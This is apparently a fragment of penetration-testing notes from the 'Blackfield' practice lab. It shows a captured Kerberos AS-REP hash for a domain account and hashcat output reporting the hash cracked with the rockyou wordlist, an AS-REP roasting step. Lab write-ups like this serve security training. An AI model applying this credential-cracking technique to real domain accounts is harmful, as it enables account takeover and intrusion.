 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$support@blackfield.local@BLACKFIELD.LOCAL:c81d3e8d725a412e5b41bf2c2981b2bb$693a76e89c7cb283dcb28448555832ef869551c
25145b7630e8ef884c695ec53e42cf5110233eb69621b29ae417b381cb014c27ff4a5489f4e3cbaa3c5ebdaae464be64672f8c49c5c3f8ed145215db66e21685
9a5b211f7ccc6540ccc3275c1b389f8a3370270b24cd63873d61d91089d38388a91ceaac4111fefce02a29519a97a7706ff4c5fe41feb89b62ea73c76d68f45f
5e1c0bc073c6f5aa9813272be69d6bde9a87a858c35295f536587ed44d87bff6
e1f0adf2311d0c9c61d3984786e166f21cb42b6e3cf92cdf82cbeeb4bf559331
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@blackfield.local@BLACKFIELD.L...593318
Time.Started.....: Wed Jun  5 10:32:18 2024 (20 secs)
Time.Estimated...: Wed Jun  5 10:32:38 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)